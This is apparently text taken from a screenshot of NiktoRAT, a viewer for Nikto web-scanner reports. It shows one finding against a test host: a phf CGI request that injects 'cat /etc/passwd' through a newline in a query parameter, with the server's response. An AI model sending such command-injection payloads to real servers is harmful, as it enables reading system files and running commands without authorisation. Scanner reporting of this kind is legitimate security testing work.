 NiktoRAT - Mozilla Firefox
File Edit View Go Bookmarks Tools Help
SUSE LINUX Entertainment News Internet Search Reference Maps and Directions Shopping People and Compa...
NiktoRAT
Report File Analyzed:
nikto.out
Results Navigation:
All Files (8)
By HTTP Response Code
200 (5)
404 (2)
500 (1)
Jump to Results for Target
Host
10.1.1.1:80
(testweb.xyzzycorp.tld:80)
Unparsed Lines
Contact:
niktorat@gmail.com
Browsing: All Files
URL: http://10.1.1.1/cgi-bin/phf?Qname=root%0Acat%20/etc/passwd%20
Vulnerability Summary: - This allows attackers to read arbitrary files on the system and perhaps execute
commands. (GET)
Previous Next
HTTP REQUEST:
http://10.1.1.1/cgi-bin/phf?Qname=root%0Acat%20/etc/passwd%20
HTTP RESPONSE:
HTTP/1.1 200 OK
Date: Sat, 29 Apr 2006 19:39:48 GMT
Server: Apache/2.2.0 (Unix) mod_ssl/2.2.0 OpenSSL/0.9.8a
Transfer-Encoding: chunked
Content-Type: text/html
root:x:0:0:root:/root:/bin/sh
Go away. This is not the phf bug you are looking for.
Powered by
APACHE
Done
Navigation
Frame
Vulnerability
Details
HTTP Request and
Response Headers
HTML Content of the
Vulnerability URL